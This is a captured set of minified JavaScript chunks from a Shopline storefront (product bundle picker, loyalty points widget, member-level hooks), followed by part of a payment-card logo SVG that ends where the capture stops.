

--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025110611075454/member-system/index-chunk-2b65d592.js
body_size: -32
content:
import{o as t}from"./App-chunk-f7e270d4.js";const h=(e,r,i)=>typeof r=="string"?t(e,{...i,dangerouslySetInnerHTML:{__html:r}}):t(e,{...i,children:r});export{h as w};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102403493232/bundle/getCombinationInfo-chunk-2352e5ca.js
body_size: 1963
content:
import{X as Z,a as q,y as f,b as k,f as A,e as n,d as O,Y as y,v as L}from"./index-cad1807f.js";import{p as v,u as tt,j as et,k as ct,i as rt,h as u}from"./useCssVars-chunk-c9de277a.js";import{H as st,g as H,P as ot,C as nt,S as dt}from"./hdReport-chunk-f74f273d.js";import{g as it}from"./useBuy-chunk-3d13f579.js";import{o as lt}from"./bootstrap-chunk-20fc6721.js";const ht=(t,r)=>{var m,a,I;(I=(a=(m=window.HdSdk)==null?void 0:m.shopTracker)==null?void 0:a.report)==null||I.call(a,t,r)},mt=({onChange:t})=>{const r=Z(),m=q(t);return m.current=t,f(()=>{r&&m.current({productId:r.productId,skuId:r.skuId})},[r==null?void 0:r.productId,r==null?void 0:r.skuId]),null},_t=v(mt),pt="_con_4hl4j_1",ut="_img_4hl4j_13",at="_checked_4hl4j_18",gt="_underline_4hl4j_30",kt="_title_4hl4j_42",Pt="_mobile_4hl4j_57",bt="_price_4hl4j_60",It="_checkbox_4hl4j_63",jt="_select_4hl4j_66",wt="_promotionPrice_4hl4j_77",St="_originPrice_4hl4j_80",Nt="_skuAttr_4hl4j_87",Mt="_withPicture_4hl4j_99",xt="_hide_4hl4j_118",o={con:pt,img:ut,checked:at,underline:gt,title:kt,mobile:Pt,price:bt,checkbox:It,select:jt,promotionPrice:wt,originPrice:St,skuAttr:Nt,withPicture:Mt,hide:xt},T=new st({page:105,module:127}),Ct=({info:t,type:r="withPicture",onlyPicture:m,className:a,style:I,value:e,onChange:p,activitySeq:j,disabledSelect:W,disabledCheckbox:C,activity:d,ratio:$,fillType:F,price:P,syncMainProduct:V,underline:X})=>{var E,Q;const{t:Y}=tt(),{formatUtil:G,formatUtilToNode:U}=et(),w=ct(),S=k(()=>{var c;return(c=t==null?void 0:t.productSkuList)==null?void 0:c.filter(({available:i,shelves:_,soldOut:l,skuAttributeIds:b})=>i&&_&&!l&&!!(b!=null&&b.length))},[t==null?void 0:t.productSkuList]),N=k(()=>{var c;return(c=S.map(({skuId:i,skuAttributeIds:_})=>{const l=it(_,t.skuAttributeMap);if(l!=null&&l.length)return{value:i,label:l.join("/")}}).filter(i=>!!i))!=null?c:[]},[S]),s=k(()=>t.productSkuList.find(({skuId:c})=>c===(e==null?void 0:e.skuId)),[e==null?void 0:e.skuId,t]),h=k(()=>N.find(({value:c})=>c===(e==null?void 0:e.skuId)),[e==null?void 0:e.skuId,N]),J=c=>{!C&&(e==null?void 0:e.checked)!==c&&(p==null||p({...e,checked:c})),T.collect({event_id:1313,component:101,action_type:107,activity_id:j,spu_name:t.title,spu_id:t.productId,rec_strategy:d==null?void 0:d.recStrategyInfo,...H()})},R=A(c=>{ht(y,{event_name:"select_bundling",sku_id:c}),T.collect({event_id:1314,component:102,activity_id:j,sku_id:c,rec_strategy:d==null?void 0:d.recStrategyInfo,...H()})},[d==null?void 0:d.recStrategyInfo,j]),M=A(c=>{p==null||p({...e,skuId:c}),R(c)},[p,R]),z=c=>{c.stopPropagation()},B=A(({productId:c,skuId:i})=>{c===t.productId&&S.find(_=>_.skuId===i)&&M(i)},[t,S,M]),D=c=>{var i;if(t!=null&&t.handle){const _={};(i=t.productSkuList)==null||i.forEach(({skuId:l,stock:b})=>{_[l]={inventory_quantity:b}}),lt({visible:!0,handle:t==null?void 0:t.handle,skuId:e==null?void 0:e.skuId,buttonText:Y("btn.select"),hideSelectQuantity:!0,spuPropMap:{sub_title:t.subTitle},skuPropMap:_,onSuccess:l=>{B(l)}})}T.collect({event_id:1316,component:104,activity_id:j,spu_name:t.title,spu_id:t.productId,sku_id:s.skuId,price:G(s.price),rec_strategy:d==null?void 0:d.recStrategyInfo,...H()}),z(c)},g=((E=s==null?void 0:s.imageList)==null?void 0:E[0])||((Q=t.images)==null?void 0:Q[0]),K=k(()=>(g==null?void 0:g.indexOf("https://"))>-1,[g]),x=k(()=>rt(g,400,200),[g]);return t.inquiry?null:n("div",{className:u("bundle-product-item",o.con,a,{[o.withPicture]:r==="withPicture",[o.mobile]:w,[o.checked]:!m&&(e==null?void 0:e.checked),[o.underline]:X}),style:I,children:[r==="withPicture"?n("a",{className:o.img,onClick:D,children:n(ot,{src:x.src,srcSet:K?x.srcSet:void 0,sizes:x.sizes,ratio:$,fillType:F})}):null,m?null:n(O,{children:[n(nt,{width:r==="noPicture"?void 0:w?24:32,height:r==="noPicture"?void 0:w?24:32,activePadding:r==="noPicture"?void 0:w?8:12,className:u(o.checkbox,C&&o.hide),checked:e==null?void 0:e.checked,onChange:J}),n("a",{className:u("bundle-product-item-name",o.title,"smartWrap"),onClick:D,children:t.title}),N.length>0&&!W?n("span",{style:{maxWidth:"100%"},onClick:z,children:n(dt,{value:e==null?void 0:e.skuId,className:o.select,options:N,onChange:M})}):null,W&&(h==null?void 0:h.value)?n("span",{className:u("bundle-select-disabled",o.skuAttr),"data-e2e":h==null?void 0:h.label,children:h==null?void 0:h.label}):null,n("div",{className:u("bundle-product-item-price",o.price,"isolate",{smartWrap:r==="withPicture"}),children:[n("span",{className:u("bundle-product-item-promotional-price",o.promotionPrice),children:U(P!=null?P:s==null?void 0:s.price)}),P!==null&&P<(s==null?void 0:s.price)&&(e==null?void 0:e.checked)?n("span",{className:u("bundle-product-item-origin-price",o.originPrice),children:U(s==null?void 0:s.price)}):null]})]}),V?n(_t,{onChange:B}):null]})},Ut=t=>L("svg",{width:16,height:16,viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t},L("path",{d:"M14.4 8H1.59998",stroke:"currentColor",strokeWidth:1.6,strokeLinecap:"round"}),L("path",{d:"M8 1.5999L8 14.3999",stroke:"currentColor",strokeWidth:1.6,strokeLinecap:"round"}));function Rt(t){const r=t?{singleAdjustNum:!1}:{singleAdjustNum:!1,adjustNumWithMainProduct:1};return t?{mainProduct:!0,bindProductSkus:t,productBasicFlagInfoDTO:r}:{productBasicFlagInfoDTO:r}}export{Ct as P,Ut as S,Rt as g};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025110611075454/member-system/PointWidget-chunk-2d09002b.js
body_size: 2151
content:
import{y as T,p as L,T as n,ab as Nc,aj as C,n as v,ag as Ec,ad as p,ae as W,F as A,V as B,an as Pc,ah as lc}from"./index-c7e5414e.js";import{aq as M,x as Oc,aX as Rc,y as Sc,ab as Lc,E as nc,b0 as Ac,P as Uc,b2 as i,o as d,N as Gc,b9 as g,b5 as vc,bb as Mc,G as V,D as l,I as dc}from"./App-chunk-f7e270d4.js";import{B as kc}from"./index-chunk-cb9bca85.js";import{u as wc,i as xc}from"./usePoint-chunk-5a2bf40a.js";import{C as $c}from"./point-chunk-d3a37d37.js";import{o as hc}from"./customer-chunk-c195c831.js";import"./index.style-chunk-4653725e.js";import"./index-chunk-2b65d592.js";import"./ArrowIcon-chunk-68275c4d.js";const Bc=5,Vc=4,cc={[T.SIGN_IN]:M.LOGIN,[T.SIGN_UP]:M.REGISTER,[T.CART]:M.ORDER_PAID,[T.PRODUCTS_DETAIL]:M.ORDER_PAID},qc="noLevelCode",Fc=e=>{var r,O;if((e==null?void 0:e.scopeOfType)===2){const b=(O=(r=e.scopeOfTypeRecords)==null?void 0:r.filter)==null?void 0:O.call(r,E=>{const s=E.memberLevels.filter(P=>P.levelCode===qc);return s&&s.length>0});return b&&b.length>0?b[0].score:0}return(e==null?void 0:e.score)||0},Zc=({pageAlias:e,pointWidgetConfig:r,isLoginModal:O})=>{var j,X,y,z,J,Q,Z;const{tr:b}=Oc(),E=Rc(),{sharedState:s}=Sc(),[P,q]=L(null),[rc,ec]=L(null),[k,uc]=L(null),[U,sc]=L(null),{pointName:mc,getScoreLabel:F}=wc(),w=Lc(),H=!!(w!=null&&w.levelCode),{formatUtil:x}=nc(),{onAppShow:K}=Ac(),D=(j=s==null?void 0:s.appState)==null?void 0:j.isPreview,Tc=n(c=>{var m,_;return b("pointRedeem.item.label.reward1.v2",{rewardLabel:`${F((m=c==null?void 0:c.preDeductNum)!=null?m:0)} = ${x((_=c==null?void 0:c.preDeductAmount)!=null?_:0)}`})},[b,F,x]),{run:R}=Uc(xc,{manual:!0,onSuccess:(c,m)=>{var _,a,N;q((_=c==null?void 0:c.data)==null?void 0:_.addPointNum),ec(Tc(c==null?void 0:c.data)),uc(B?(a=c==null?void 0:c.data)==null?void 0:a.deductAmount:m[0]),sc((N=c==null?void 0:c.data)==null?void 0:N.deductIcon)}}),$=n(async()=>{var m,_,a;const c=await Nc();R({source:2,productAmount:C?((m=c==null?void 0:c.totalPrice)!=null?m:0)*100:(_=c==null?void 0:c.totalPrice)!=null?_:0,productInfos:(a=c==null?void 0:c.items)==null?void 0:a.map(N=>({productId:N.spuSeq,productType:N.isGiftCard?Bc:Vc,skuId:N.skuSeq,finalPrice:N.finalLinePrice}))})},[R]),[Y,_c]=L(0);v(()=>{const c=m=>{var _;(_=m==null?void 0:m.items)!=null&&_.length&&_c(a=>a+1)};return E==null||E.on(i.UPDATE_MAIN,c),()=>E==null?void 0:E.off(i.UPDATE_MAIN,c)},[E]),v(()=>{Ec&&Y&&$()},[Y]);const bc=n(async()=>{p.on(W.SkuChanged,c=>{var m,_,a,N,S,o,t;if(((m=c==null?void 0:c.data)==null?void 0:m.id)==="productDetail"){const f=C?(a=(_=c==null?void 0:c.data)==null?void 0:_.price)!=null?a:0:100*((S=(N=c==null?void 0:c.data)==null?void 0:N.price)!=null?S:0);R({source:1,useMinAmountByAddLimit:!1,productAmount:f,productInfos:[{productId:(o=c==null?void 0:c.data)==null?void 0:o.productId,skuId:(t=c==null?void 0:c.data)==null?void 0:t.skuSeq,finalPrice:f}]})}})},[R]),Dc=n(c=>{var m,_,a,N;return(N=(a=(_=(m=s==null?void 0:s.homeData)==null?void 0:m.pointInfo)==null?void 0:_.earnWayList)==null?void 0:a.find)==null?void 0:N.call(a,S=>S.channel===$c&&S.earnType===c)},[(y=(X=s==null?void 0:s.homeData)==null?void 0:X.pointInfo)==null?void 0:y.earnWayList]),G=A(()=>{var c;return(c=s==null?void 0:s.customData)==null?void 0:c.embeddedPointEdittingModule},[(z=s==null?void 0:s.customData)==null?void 0:z.embeddedPointEdittingModule]),I=A(()=>Dc(cc[e]),[e]),u=A(()=>{const c={[T.SIGN_IN]:b("member.branding.login"),[T.SIGN_UP]:b("member.branding.register"),[T.CART]:b("member.branding.order")};return T.PRODUCTS_DETAIL!==e?(r==null?void 0:r.content)||c[e]:!D&&!B||D&&G==="noLogin"?(r==null?void 0:r.noLoginContent)||b("member.branding.becomeMember"):!D&&!H||D&&G==="noMember"?(r==null?void 0:r.noMemberContent)||b("member.branding.deduct"):(r==null?void 0:r.memberContent)||b("member.branding.placeOrder")},[b,e,r,H,D,G]);v(()=>{var c;if(!!u){if(D){(((c=u==null?void 0:u.indexOf)==null?void 0:c.call(u,"pointDeductionRule"))>-1||(r==null?void 0:r.icon)==="SPECIAL_DISCOUNT")&&R({productAmount:0,productInfos:[]});return}[T.SIGN_IN,T.SIGN_UP].includes(e)?q(Fc(I)):T.CART===e?["pointAvailableScore","pointDeductionRule","pointDeductibleAmount"].some(m=>(u==null?void 0:u.indexOf(`{${m}}`))>-1)&&($(),p.on(W.CartUpdate,$)):T.PRODUCTS_DETAIL===e&&["pointAvailableScore","pointDeductionRule","pointDeductibleAmount"].some(m=>(u==null?void 0:u.indexOf(`{${m}}`))>-1||(r==null?void 0:r.icon)==="SPECIAL_DISCOUNT")&&bc()}},[D,u,e,I==null?void 0:I.score,r==null?void 0:r.icon]);const h=A(()=>{var c,m;return!D&&((c=u==null?void 0:u.indexOf)==null?void 0:c.call(u,"pointAvailableScore"))>-1&&!P||!D&&((m=u==null?void 0:u.indexOf)==null?void 0:m.call(u,"pointDeductibleAmount"))>-1&&!k?!1:r==null?void 0:r.isShow},[D,P,u,k,r==null?void 0:r.isShow]),ac=A(()=>{const c=r==null?void 0:r.icon;return c==="SPECIAL_DISCOUNT"?d(vc,{rewardType:Gc.REDUCE_AMOUNT,icon:U!=null?U:g}):d(Mc,{earnType:cc[e],icon:c?c==="ORDER_SUCCESS"?(I==null?void 0:I.icon)||g:c:I==null?void 0:I.icon})},[I==null?void 0:I.icon,e,U,r==null?void 0:r.icon]);v(()=>{if(!D&&e&&h){if(O)return V(l.POINT_LOGIN_MODAL_VIEW);const c={[T.PRODUCTS_DETAIL]:l.POINT_PDP_VIEW,[T.CART]:l.POINT_CART_VIEW,[T.SIGN_IN]:l.POINT_LOGIN_VIEW,[T.SIGN_UP]:l.POINT_REGISTER_VIEW};V(c[e])}},[D,e,h,O]);const Ic=n(()=>{e===T.PRODUCTS_DETAIL?(K(!0),dc.push({name:Pc.HOME})):e===T.CART&&hc({},!0);const c={[T.PRODUCTS_DETAIL]:l.POINT_PDP_LOGIN_CLICK,[T.CART]:l.POINT_CART_LOGIN_CLICK};V(c[e])},[K,e]);return h?d(kc,{type:[T.SIGN_IN,T.SIGN_UP].includes(e)?"default":"mini",title:lc(u!=null?u:"",{pointSystemName:`<span>${mc}</span>`,customerName:(J=s==null?void 0:s.homeData)==null?void 0:J.nickname,pointAvailableScore:D?`{${b("member.branding.point.number")}}`:`<span>${P!=null?P:0}</span>`,pointDeductionRule:rc,pointDeductibleAmount:D?`{${b("member.branding.point.amount")}}`:x(k)}),link:(!D&&!B||D&&G==="noLogin")&&![T.SIGN_IN,T.SIGN_UP].includes(e)&&(r==null?void 0:r.isShowLoginLink)?d("span",{class:"is-link",onClick:Ic,children:(r==null?void 0:r.loginLinkBtnText)||b("member.branding.link.signIn")}):"",icon:ac,styleSetting:(Z=(Q=s==null?void 0:s.customData)==null?void 0:Q.embeddedPoint)==null?void 0:Z.styleSetting}):null};export{Zc as default};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025110611075454/member-system/useLevel-chunk-c06f1434.js
body_size: 1530
content:
import{p as x,F as y,aG as J,T}from"./index-c7e5414e.js";import{g as K,u as Q}from"./usePoint-chunk-5a2bf40a.js";import{y as S,x as O,P as Y,ay as X,ac as b,az as M,E as Z,N as w,W as D}from"./App-chunk-f7e270d4.js";const _=4,v="noLevelCode",H=2,L=o=>({...o,uniqueCode:o.businessId,benefitValue:o.rewardType===w.ADD_POINT?o.benefitValue:o.benefitDetail,expandValue:o.benefitValue}),on=o=>{const{sharedState:r}=S(),{tr:s}=O(),{manual:d=!0}=o||{},[p,g]=x(),{isLogin:c,memberLevel:n,levelList:a,paidLevelList:N,paidMemberLevels:f,paymentType:U,storeLevelConfigResponse:G}=(r==null?void 0:r.homeData)||{},{levelCode:I}=n||{},W=r==null?void 0:r.isPreview,R=U===H,{loading:F,runAsync:q}=Y(()=>I&&X({levelCode:I}),{manual:!!d,ready:c&&!!I&&!W,onSuccess:t=>{var e,l,E,h;(e=t==null?void 0:t.data)!=null&&e.levelRewardRecordList&&g((h=(l=t.data.levelRewardRecordList)==null?void 0:l.concat)==null?void 0:h.call(l,((E=t.data)==null?void 0:E.brithdayRewardRecordlist)||[]))}}),u=y(()=>{var t;return((t=a==null?void 0:a.filter)==null?void 0:t.call(a,e=>!e.status||e.status===J.Valid))||[]},[a]),i=y(()=>{var t;return!c||!(n!=null&&n.levelCode)||!p?u:(t=u==null?void 0:u.map)==null?void 0:t.call(u,e=>(e==null?void 0:e.levelCode)===(n==null?void 0:n.levelCode)?{...e,benefitAggResponses:p==null?void 0:p.map(L),privilegesResponses:e.privilegesResponses}:e)},[u,c,n,p]),B=T(t=>{var e;return b((e=i==null?void 0:i[t-1])==null?void 0:e.icon,t)},[i]),k=y(()=>{var t;return n!=null&&n.nextLevelCode?(t=u==null?void 0:u.find)==null?void 0:t.call(u,e=>e.levelCode===(n==null?void 0:n.nextLevelCode)):null},[n,u]),A=y(()=>c?R?!!(f!=null&&f.length):!!(n!=null&&n.levelCode):!1,[c,R,n,f]),z=y(()=>A?R?f==null?void 0:f[0]:n:null,[A,R,f,n]),$=y(()=>({icon:n!=null&&n.weight?B(n.weight):null,levelName:(n==null?void 0:n.weight)===M.WEIGHT0?s("home.vip.member"):n==null?void 0:n.levelName,levelChangeTime:n==null?void 0:n.levelChangeTime,levelExpiredTime:n==null?void 0:n.levelExpiredTime}),[B,n,s]),j=T(t=>{var l,E,h,P,V;const e=(l=i==null?void 0:i.find)==null?void 0:l.call(i,C=>C.levelCode===t);return{...e||{},icon:e?b(e==null?void 0:e.icon,e==null?void 0:e.weight):"",levelName:(e==null?void 0:e.weight)===M.WEIGHT0?s("home.vip.member"):e==null?void 0:e.levelName,privilege:(e==null?void 0:e.privilegesResponses)||[],benefits:((h=(E=e==null?void 0:e.benefitAggResponses)==null?void 0:E.filter)==null?void 0:h.call(E,C=>(C==null?void 0:C.sceneType)!==_))||[],birthdayMonthBenefits:((V=(P=e==null?void 0:e.benefitAggResponses)==null?void 0:P.filter)==null?void 0:V.call(P,C=>(C==null?void 0:C.sceneType)===_))||[]}},[i,s]);return{isLogin:c,runAsync:q,loading:F,currentUserIsMember:A,currentMemberLevel:z,isPaidMember:R,levelConfigList:u||[],levelList:i,paidLevelList:N||[],paidMemberLevels:f||[],memberLevel:n,memberNextLevel:k,storeLevelConfig:G,getIcon:B,currentLevelInfo:$,getLevelInfo:j}},sn=()=>{const{sharedState:o}=S(),{isLogin:r,memberLevel:s,paidMemberLevels:d,paymentType:p}=(o==null?void 0:o.homeData)||{},g=p===H,c=T(()=>r?g?!!(d!=null&&d.length):!!(s!=null&&s.levelCode):!1,[r,g,s,d]),n=T(()=>{var a;return c()?g?(a=d[0])==null?void 0:a.levelCode:s==null?void 0:s.levelCode:v},[c,g,s,d]);return{checkIsMember:c,getCurrentLevelCode:n}},tn=()=>{const[o,r]=x(null);return Y(()=>K(),{onSuccess:s=>{s.code==="SUCCESS"&&r(s.data)}}),o},rn=()=>{const{tr:o}=O(),{formatUtil:r}=Z(),{pointName:s}=Q(),d=T(n=>{const{rewardType:a,benefitValue:N,benefitName:f}=n;return f||{[w.ADD_POINT]:o("level.reward.point",{score:N,pointName:s}),[w.PERCENT_DISCOUNT]:o("level.reward.percentDiscount",{benefitValue:N}),[w.REDUCE_AMOUNT]:o("level.reward.reduceAmount",{benefitValue:N&&r(Number(N))}),[w.FREE_SHIPPING]:o("level.reward.freeShipping")}[a]},[o,s,r]),p=T(n=>n!=null&&n.benefitDesc?n==null?void 0:n.benefitDesc:[D.PAY_AMOUNT,D.BUY_NUMBER].includes(n==null?void 0:n.benefitConditionType)?o(`vip.benefitDesc.benefitConditionType${n==null?void 0:n.benefitConditionType}`,{amount:(n==null?void 0:n.benefitConditionValue)&&r(Number(n==null?void 0:n.benefitConditionValue)),num:n==null?void 0:n.benefitConditionValue}):"",[r,o]),g=T((n,a)=>{if(n===D.PAY_AMOUNT)return o("reward.benefits.threshold.amount",{amount:r(a)});if(n===D.BUY_NUMBER)return o("reward.benefits.threshold.num",{num:a})},[o,r]),c=T(n=>(n==null?void 0:n.sceneType)===_?"birthday":n==null?void 0:n.rewardType,[]);return{getBenefitName:d,getBenefitDescription:p,getBenefitCondition:g,getBenefitIconType:c}};export{_ as B,tn as a,on as b,sn as c,v as n,rn as u};


--- FILE ---
content_type: image/svg+xml
request_url: https://img.myshopline.com/pay/logo/DinersClub.svg
body_size: 14208
content:
<svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="160" height="100" rx="8" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
<path d="M103.922 34.2422C103.849 33.4336 103.734 32.6348 103.558 31.8418C102.861 28.6914 101.433 25.9102 99.2596 23.5273C96.4412 20.4355 92.9588 18.4785 88.8924 17.543C87.7439 17.2793 86.5779 17.1191 85.4002 17.0762C85.2771 17.0723 85.1463 17.082 85.0389 17H74.9549C74.8279 17.0938 74.6775 17.0742 74.535 17.0781C73.8689 17.0957 73.2068 17.1719 72.5486 17.2715C71.2674 17.4648 70.0174 17.7812 68.7986 18.2246C65.865 19.2969 63.3436 20.9805 61.285 23.3301C58.4295 26.5898 57.0018 30.4316 56.7342 34.7266C56.6775 35.6309 56.6873 36.5391 56.7674 37.4473C56.8396 38.2656 56.951 39.0762 57.1326 39.875C58.0506 43.9062 60.1014 47.2598 63.2205 49.9609C64.9686 51.4746 66.9393 52.6133 69.1131 53.4023C70.7 53.9776 72.3578 54.3344 74.0408 54.4629C74.7225 54.5156 75.408 54.5371 76.0955 54.5312C77.6111 54.5176 79.1287 54.5371 80.6443 54.5254C82.3045 54.5117 83.9647 54.5742 85.6248 54.4805C86.367 54.4395 87.1033 54.3574 87.8338 54.2246C89.8885 53.8535 91.8436 53.1836 93.6814 52.1895C97.6561 50.041 100.662 46.9707 102.531 42.832C103.346 41.0313 103.818 39.1348 103.957 37.166C104.023 36.1934 104.01 35.2168 103.922 34.2422ZM75.6424 52.9844C65.9002 52.9531 58.41 45.0234 58.4021 35.7617C58.3943 26.5312 65.8201 18.5156 75.6346 18.5137C85.1853 18.5117 92.8533 26.1914 92.8572 35.7383C92.8592 45.3477 85.115 52.9492 75.6424 52.9844Z" fill="#04568E"/>
<path d="M79.6014 25.6855C79.535 25.8145 79.5623 25.9336 79.5623 26.0469C79.5603 32.5156 79.5603 38.9844 79.5603 45.4531C79.5603 45.5117 79.5584 45.5684 79.5603 45.627C79.5623 45.6914 79.5467 45.7656 79.6228 45.8066C83.0115 44.5781 86.5818 40.7891 86.4666 35.4863C86.3592 30.6191 83.0447 26.9277 79.6014 25.6855ZM71.6678 25.7246C71.6678 25.7168 71.658 25.709 71.6502 25.7031C71.6424 25.6973 71.6326 25.6934 71.6248 25.6895C67.9998 27.0566 64.6814 30.8672 64.7928 35.9941C64.9021 40.959 68.2166 44.5312 71.6404 45.8008C71.6932 45.7441 71.6873 45.6953 71.6873 45.6465C71.6756 39.0059 71.7088 32.3652 71.6678 25.7246Z" fill="#04568E"/>
<path d="M44.2266 82.3242C44.0918 82.2793 44.002 82.1777 43.9102 82.0762C42.2051 80.1719 40.4981 78.2695 38.791 76.3672C38.7383 76.3086 38.6836 76.2539 38.6309 76.1992C38.5273 76.2305 38.5605 76.3125 38.5605 76.3731C38.5605 77.793 38.5606 79.2129 38.5645 80.6328C38.5645 80.7988 38.5684 80.9648 38.6113 81.1289C38.7012 81.4824 38.8809 81.6387 39.2441 81.6816C39.4062 81.7012 39.5742 81.6738 39.7363 81.7207C39.7734 81.8457 39.7695 81.959 39.7402 82.0938H36.8105C36.7637 81.9727 36.7754 81.8594 36.7949 81.7461C36.8926 81.6621 37.0059 81.6992 37.1094 81.6895C37.4766 81.6562 37.7051 81.4824 37.8203 81.1309C37.9102 80.8574 37.9199 80.5723 37.9219 80.2891C37.9277 78.8301 37.9199 77.3711 37.9258 75.9121C37.9277 75.2441 37.5801 74.9824 37.2324 74.8809C37.1035 74.8438 36.9629 74.8457 36.8301 74.8301C36.7441 74.7207 36.7988 74.6016 36.7852 74.4941C36.8965 74.3965 37.0195 74.4316 37.1328 74.4355C37.6914 74.4551 38.25 74.4746 38.8066 74.4355C39.0137 74.4219 39.1504 74.4941 39.2852 74.6465C40.7246 76.2754 42.1699 77.9004 43.6133 79.5254C43.6816 79.6035 43.7402 79.6934 43.8418 79.75C43.9043 79.6563 43.8809 79.5684 43.8809 79.4844C43.8828 78.2988 43.8828 77.1152 43.8828 75.9297C43.8828 75.7637 43.8809 75.5977 43.8301 75.4356C43.7266 75.0957 43.4863 74.8965 43.1328 74.8555C42.998 74.8398 42.8594 74.8691 42.7324 74.8242C42.6777 74.7012 42.707 74.5859 42.7109 74.4355C43.6875 74.4473 44.6504 74.4805 45.623 74.4238C45.6523 74.5781 45.6543 74.6914 45.6289 74.8066C45.5293 74.877 45.418 74.8457 45.3145 74.8535C44.9336 74.8809 44.7461 75.0195 44.625 75.3809C44.5313 75.6641 44.5195 75.957 44.5195 76.252V79.5723C44.5195 80.1113 44.5234 80.6504 44.5195 81.1875C44.5156 81.5703 44.5508 81.9492 44.584 82.3301C44.4629 82.3242 44.3438 82.3242 44.2266 82.3242ZM99.1875 82.3242C98.9961 82.2422 98.7891 82.2441 98.5879 82.2012C97.0684 81.8809 95.9727 81.0469 95.5273 79.5293C94.8359 77.1758 96.1894 74.8731 98.457 74.3731C99.7891 74.0781 101.057 74.293 102.172 75.1074C103.287 75.9219 103.709 77.0664 103.619 78.4219C103.59 78.8731 103.502 79.3164 103.332 79.7363C102.773 81.1055 101.752 81.9121 100.312 82.209C100.133 82.2461 99.9434 82.2363 99.7754 82.3262C99.5781 82.3242 99.3828 82.3242 99.1875 82.3242ZM102.014 78.3477C102.027 78.0176 101.984 77.6289 101.893 77.248C101.727 76.5488 101.43 75.9219 100.902 75.416C99.959 74.5137 98.0605 74.5918 97.3613 76.0547C97.2637 76.2578 97.1816 76.4668 97.125 76.6855C96.9434 77.377 96.9219 78.0781 97.0234 78.7832C97.123 79.4785 97.3223 80.1406 97.7402 80.7188C98.3418 81.5527 99.1602 81.8496 100.16 81.6563C101.006 81.4922 101.504 80.9395 101.768 80.1504C101.953 79.5859 102.01 79.002 102.014 78.3477ZM111.236 82.3242C111.094 82.2676 111.006 82.1484 110.908 82.041C109.221 80.1602 107.535 78.2793 105.848 76.3984C105.783 76.3262 105.729 76.2422 105.641 76.1914C105.553 76.2285 105.586 76.3086 105.586 76.3691C105.584 77.7598 105.584 79.1504 105.586 80.541C105.586 80.7266 105.592 80.9121 105.633 81.0957C105.721 81.4785 105.904 81.6484 106.297 81.6797C106.441 81.6914 106.588 81.6816 106.729 81.6816C106.818 81.8262 106.783 81.9473 106.777 82.0918H103.857C103.793 81.9746 103.814 81.8535 103.838 81.7324C103.941 81.6641 104.053 81.6953 104.158 81.6856C104.482 81.6563 104.709 81.4941 104.822 81.1895C104.912 80.9492 104.943 80.6953 104.943 80.4395C104.943 78.9023 104.947 77.3633 104.943 75.8262C104.941 75.2402 104.596 74.8867 104.004 74.8418C103.957 74.8379 103.91 74.834 103.852 74.8281C103.803 74.707 103.816 74.5918 103.832 74.4746C103.938 74.3965 104.059 74.4277 104.172 74.4316C104.73 74.4531 105.289 74.4668 105.846 74.4316C106.041 74.4199 106.17 74.4883 106.299 74.6328C107.719 76.2402 109.143 77.8438 110.568 79.4473L110.838 79.7461C110.928 79.6816 110.898 79.6074 110.898 